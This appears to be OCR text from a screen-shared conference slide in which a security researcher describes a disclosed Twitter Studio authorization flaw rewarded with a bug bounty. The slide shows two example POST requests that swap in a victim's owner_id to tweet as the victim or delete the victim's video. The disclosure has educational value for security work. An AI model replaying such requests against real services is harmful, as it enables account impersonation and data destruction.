 REC
You are viewing Mr. Anand Prakash 's screen
View Options
143%
View
Zoom
Add Slide
Play
Table
Collaborate
Format
Animate
Document
Press Esc to exit full screen
VULNERABILITY #1
How I could have impersonated any Twitter account
APPSECURE
Twitter launched a new product - Twitter Studio (studio.twitter.com) in Sep 2016.
All API requests on studio.twitter.com were sending a parameter named “owner_id” which was
twitter user id (publicly available) of the logged in user. Owner_id parameter was missing
authorisation checks changing which allowed me to take actions on behalf of other twitter users.
VULNERABLE REQUEST:
POST /1/tweet.json HTTP/1.1
Host: studio.twitter.com
{“account_id”:”attacker’s account id”,”owner_id”:”victim’s user
id”,”metadata”:
{“monetize”:false,”embeddable_playback”:false,”title”:”Test tweet
by attacker”,
“description”:”attacker  attacker”,”cta_type”:null,”
cta_link”:null},”media_key”:””,  “text”:”attacker
attacker”}
POST /1/library/remove.json HTTP/1.1
Host: studio.twitter.com
{“account_id”:”attacker’s account id”,”owner_id”:”victim’s
id”,”media_key”:”victim’s video id”}
BOUNTY $5040
Mr. Anand Prakash
Audio Setting
Chat
Raise Hand
Settings
Leave